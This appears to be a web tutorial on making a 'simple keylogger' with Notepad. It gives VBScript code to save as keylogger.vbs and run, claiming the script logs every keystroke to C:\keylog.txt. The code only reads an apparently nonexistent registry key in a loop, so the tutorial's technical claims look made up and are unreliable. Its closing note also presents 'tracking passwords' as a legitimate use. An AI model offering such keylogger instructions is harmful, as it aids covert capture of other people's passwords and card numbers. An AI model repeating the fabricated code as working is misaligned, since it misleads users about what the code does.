What is Keylogger?
A Keylogger is a software program that records every keystroke made on a computer. This information can be used to track passwords, credit card numbers, and other sensitive data. While there are many commercial Keyloggers available, it is also possible to create a simple Keylogger using Notepad. This is a very simple type of Keylogger so you don’t need any additional software. This article will guide you to create a simple Keylogger using Notepad.
Make keylogger using Notepad:
- Just open the notepad from the start menu. Copy and paste the following code into the notepad.
Set WshShell = CreateObject("WScript.Shell") Set fs = CreateObject("Scripting.FileSystemObject") Set f = fs.CreateTextFile("C:\keylog.txt", True) Do WScript.Sleep 100 strComputerName = WshShell.ExpandEnvironmentStrings("%COMPUTERNAME%") strUserName = WshShell.ExpandEnvironmentStrings("%USERNAME%") strKey = WshShell.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\KeyHistory\0\Key") f.WriteLine strComputerName & " - " & strUserName & " - " & strKey Loop- Save this file on the desktop as a keylogger.vbs file.

- Double-click on the keylogger.vbs file to run the key logger. The key logger will run in the background and record all keystrokes to the keylog.txt file.
- To view the keystrokes, open the keylog.txt file in Notepad or another text editor.
Note: It is important to use key loggers responsibly. Key loggers can be used for malicious purposes, such as stealing passwords or credit card numbers. Only use key loggers for legitimate purposes, such as monitoring employee activity or tracking passwords.
Read Also:
How to Change Default Encoding in Notepad?